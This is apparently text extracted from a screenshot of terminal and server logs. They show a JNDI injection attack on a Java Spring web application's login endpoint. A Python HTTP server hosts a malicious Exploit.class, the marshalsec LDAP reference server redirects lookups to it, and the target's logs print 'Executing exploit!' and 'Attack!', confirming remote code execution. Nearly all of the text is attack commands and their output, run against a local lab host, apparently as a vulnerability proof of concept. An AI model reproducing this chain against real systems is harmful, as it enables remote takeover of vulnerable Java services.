 ❯ python -m http.server 8100
Serving HTTP on :: port 8100 (http://[::]:8100/) ...
::ffff:127.0.0.1 - - [03/Jun/2024 16:09:20] "GET /Exploit.class
 HTTP/1.1" 200 -
❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.
jndi.LDAPRefServer "http://127.0.0.1:8100/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://12
7.0.0.1:8100/Exploit.class
web.servlet.mvc.method.annotation.RequestMappingHandlerMapping
 - Mapped to public com.gm.wj.result.Result com.gm.wj.controll
er.LoginController.login(com.gm.wj.entity.User)
16:09:20.687 [http-nio-8443-exec-1] DEBUG org.springframework.
orm.jpa.support.OpenEntityManagerInViewInterceptor - Opening J
PA EntityManager in OpenEntityManagerInViewInterceptor
Executing exploit!
Attack!
16:09:47.481 [WJHikariCP housekeeper] DEBUG com.zaxxer.hikari.
pool.HikariPool - WJHikariCP - Before cleanup stats (total=5,
active=0, idle=5, waiting=0)
16:09:47.481 [WJHikariCP housekeeper] DEBUG com.zaxxer.hikari.
pool.HikariPool - WJHikariCP - After cleanup  stats (total=5,
active=0, idle=5, waiting=0)